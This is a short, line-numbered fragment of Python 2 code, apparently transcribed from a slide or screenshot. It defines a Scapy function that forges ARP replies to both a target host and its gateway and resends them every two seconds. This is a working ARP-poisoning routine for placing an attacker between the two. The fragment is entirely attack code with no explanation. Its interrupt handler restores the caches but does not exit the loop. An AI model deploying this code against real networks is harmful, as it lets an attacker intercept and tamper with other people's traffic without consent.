 34 def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):
35
36     poison_target = ARP()
37     poison_target.op = 2
38     poison_target.psrc = gateway_ip
39     poison_target.pdst = target_ip
40     poison_target.hwdst= target_mac
41     poison_gateway = ARP()
42     poison_gateway.op = 2
43     poison_gateway.psrc = target_ip
44     poison_gateway.pdst = gateway_ip
45     poison_gateway.hwdst= gateway_mac
46     print "[*] Beginning the ARP poison. [CTRL-C to stop]"
47     while True:
48         try:
49             send(poison_target)
50             send(poison_gateway)
51             time.sleep(2)
52         except KeyboardInterrupt:
53             restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
54     print "[*] ARP poison attack finished."
55     return
56
57